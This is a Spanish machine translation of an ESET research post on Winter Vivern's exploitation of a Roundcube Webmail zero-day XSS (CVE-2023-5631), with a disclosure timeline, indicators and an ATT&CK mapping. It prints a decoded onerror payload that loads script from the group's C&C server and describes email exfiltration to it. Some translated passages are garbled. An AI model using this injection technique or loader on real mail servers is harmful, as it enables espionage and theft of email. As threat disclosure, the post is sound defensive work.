Investigación de ESET

ESET Research recomienda actualizar Roundcube Webmail a la última versión disponible lo antes posible

Octubre 25 2023 • , 5 minuto. leer

ESET Research ha estado siguiendo de cerca las operaciones de ciberespionaje de Winter Vivern durante más de un año y, durante nuestro monitoreo de rutina, descubrimos que el grupo comenzó a explotar un sistema de día cero. XSS vulnerabilidad en el servidor Roundcube Webmail el 11 de octubreth, 2023. Esta es una vulnerabilidad diferente a la CVE-2020-35730, que también fue explotado por el grupo según nuestra investigación.

Según los datos de telemetría de ESET, la campaña se dirigió a servidores de correo web Roundcube pertenecientes a entidades gubernamentales y un grupo de expertos, todos en Europa.

Cronología de divulgación de vulnerabilidades:

- 2023-10-12: ESET Research informó la vulnerabilidad al equipo de Roundcube.

- 2023-10-14: El equipo de Roundcube respondió y reconoció la vulnerabilidad.

- 2023-10-14: El equipo de Roundcube solucionó la vulnerabilidad.

- 2023-10-16: El equipo de Roundcube lanzó actualizaciones de seguridad para abordar la vulnerabilidad (1.6.4, 1.5.5 y 1.4.15).

- 2023-10-18: ESET CNA emite un CVE para la vulnerabilidad (CVE-2023-5631).

- 2023-10-25: Publicación del blog de ESET Research.

Nos gustaría agradecer a los desarrolladores de Roundcube por su rápida respuesta y por solucionar la vulnerabilidad en tan poco tiempo.

Perfil de Winter Vivern

Winter Vivern es un grupo de ciberespionaje revelado por primera vez por DomainTools en 2021. Se cree que ha estado activo desde al menos 2020 y está dirigido a gobiernos de Europa y Asia Central. Para comprometer sus objetivos, el grupo utiliza documentos maliciosos, sitios web de phishing y una puerta trasera de PowerShell personalizada (consulte los artículos de la Centro Estatal de Protección Cibernética de Ucrania y desde Laboratorios centinela). Creemos con poca confianza que Winter Vivern está vinculado a bigotudogorila, un sofisticado grupo alineado con Bielorrusia sobre el que publicamos por primera vez en agosto de 2023.

Winter Vivern ha estado apuntando a servidores de correo electrónico Zimbra y Roundcube pertenecientes a entidades gubernamentales desde al menos 2022; consulte este artículo de Punto de prueba. En particular, observamos que el grupo explotaba CVE-2020-35730, otra vulnerabilidad XSS en Roundcube, en agosto y septiembre de 2023. Tenga en cuenta que Sednit (también conocido como APT28) también está explotando esta antigua vulnerabilidad XSS en Roundcube, a veces contra los mismos objetivos.

Detalles técnicos



Explotación de la vulnerabilidad XSS, asignada CVE-2023-5631, se puede hacer de forma remota enviando un mensaje de correo electrónico especialmente diseñado. En esta campaña de Winter Vivern, los correos electrónicos fueron enviados desde equipo.managment@outlook[.]com y tenía el tema Comience en su Outlook, como se muestra en Figura 1.



A primera vista, el correo electrónico no parece malicioso, pero si examinamos el código fuente HTML, que se muestra en Figura 2 y XNUMX, podemos ver una etiqueta SVG al final, que contiene una carga útil codificada en base64.

Una vez que decodificamos el valor codificado en base64 en el href atributo de la utilizan el etiqueta, tenemos:

'))” />

A este tenor, x argumento de valor de la href El atributo no es una URL válida, el atributo de este objeto onerror El atributo se activará. Decodificando la carga útil en el onerror El atributo nos proporciona el siguiente código JavaScript (con la URL maliciosa desactivada manualmente), que se ejecutará en el navegador de la víctima en el contexto de su sesión de Roundcube:

var fe=document.createElement('script');fe.src=”https://recsecas[.]com/controlserver/checkupdate.js”;document.body.appendChild(fe);

Sorprendentemente, notamos que la inyección de JavaScript funcionó en una instancia de Roundcube completamente parcheada. Resultó que se trataba de una vulnerabilidad XSS de día cero que afectaba al script del lado del servidor. rcube_washtml.php, que no desinfecta adecuadamente el documento SVG malicioso antes de agregarlo a la página HTML interpretada por un usuario de Roundcube. Lo informamos a Roundcube y fue parcheado en 14 octubreth, 2023 (ver esto hacer). La vulnerabilidad afecta a Roundcube versiones 1.6.x antes de 1.6.4, 1.5.x antes de 1.5.5 y 1.4.x antes de 1.4.15.

En resumen, al enviar un mensaje de correo electrónico especialmente diseñado, los atacantes pueden cargar código JavaScript arbitrario en el contexto de la ventana del navegador del usuario de Roundcube. No se requiere ninguna interacción manual aparte de ver el mensaje en un navegador web.



La segunda etapa es un cargador de JavaScript simple llamado checkupdate.js y se muestra en Figura 3 y XNUMX.



La carga útil final de JavaScript, que se muestra en Figura 4 y XNUMX – es capaz de enumerar carpetas y correos electrónicos en la cuenta actual de Roundcube y exfiltrar mensajes de correo electrónico al servidor C&C realizando solicitudes HTTP a https://recsecas[.]com/controlserver/saveMessage.

Conclusión

Winter Vivern ha intensificado sus operaciones utilizando una vulnerabilidad de día cero en Roundcube. Anteriormente, utilizaba vulnerabilidades conocidas en Roundcube y Zimbra, cuyas pruebas de concepto están disponibles en línea.

A pesar de la baja sofisticación del conjunto de herramientas del grupo, es una amenaza para los gobiernos de Europa debido a su persistencia, la ejecución muy regular de campañas de phishing y porque un número significativo de aplicaciones de Internet no se actualizan periódicamente, aunque se sabe que contienen vulnerabilidades. .

Para cualquier consulta sobre nuestra investigación publicada en WeLiveSecurity, contáctenos en amenazaintel@eset.com.

ESET Research ofrece fuentes de datos e informes de inteligencia APT privados. Para cualquier consulta sobre este servicio, visite el Inteligencia de amenazas de ESET .

IoC

archivos

|

SHA-1 |

Nombre del archivo |

Detección |

Descripción |

|

97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |

checkupdate.js |

JS/WinterVivern.B |

Cargador de JavaScript. |

|

8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |

N/A |

JS/Kryptik.BIK |

Carga útil de JavaScript que extrae correos electrónicos en Roundcube. |

Nuestra red

|

IP |

Dominio |

Proveedor de alojamiento |

Visto por primera vez |

Detalles |

|

38.180.76[.]31 |

recsecas[.]com |

M247 Europa SRL |

2023-09-28 |

Servidor Winter Vivern C&C |

Las direcciones de correo

equipo.managment@outlook[.]com

Esta tabla fue construida usando Versión 13 del marco MITRE ATT & CK.

|

Táctica |

ID |

Nombre |

Descripción |

|

Desarrollo de recursos |

Adquirir infraestructura: dominios |

Los operadores de Winter Vivern compraron un dominio en Registrar.eu. |

|

|

Adquirir Infraestructura: Servidor |

Los operadores de Winter Vivern alquilaron un servidor en M247. |

||

|

Desarrollar Capacidades: Exploits |

Los operadores de Winter Vivern probablemente desarrollaron un exploit para Roundcube. |

||

|

Acceso inicial |

Aprovechar la aplicación de cara al público |

Winter Vivern envió un correo electrónico explotando CVE‑2023-5631 en Roundcube. |

|

|

Phishing |

La vulnerabilidad se activa a través de un correo electrónico de phishing, que la víctima debe abrir en el correo web de Roundcube. |

||

|

Ejecución |

Explotación para la ejecución del cliente |

La carga útil de JavaScript se ejecuta mediante una vulnerabilidad XSS en Roundcube. |

|

|

Descubrimiento de moléculas |

Descubrimiento de cuenta: cuenta de correo electrónico |

La carga útil de JavaScript puede enumerar carpetas en la cuenta de correo electrónico. |

|

|

Colecciones |

Recopilación de correo electrónico: Recopilación remota de correo electrónico |

La carga útil de JavaScript puede filtrar correos electrónicos de la cuenta de Roundcube. |

|

|

Comando y control |

Protocolo de capa de aplicación: protocolos web |

Las comunicaciones C&C utilizan HTTP. |

|

|

exfiltración |

Exfiltración sobre canal C2 |

La exfiltración se realiza a través de HTTP y al mismo servidor C&C. |

- Distribución de relaciones públicas y contenido potenciado por SEO. Consiga amplificado hoy.

- PlatoData.Network Vertical Generativo Ai. Empodérate. Accede Aquí.

- PlatoAiStream. Inteligencia Web3. Conocimiento amplificado. Accede Aquí.

- PlatoESG. Carbón, tecnología limpia, Energía, Ambiente, Solar, Gestión de residuos. Accede Aquí.

- PlatoSalud. Inteligencia en Biotecnología y Ensayos Clínicos. Accede Aquí.

- Fuente: https://www.welivesecurity.com/en/eset-research/winter-vivern-exploits-zero-day-vulnerability-roundcube-webmail-servers/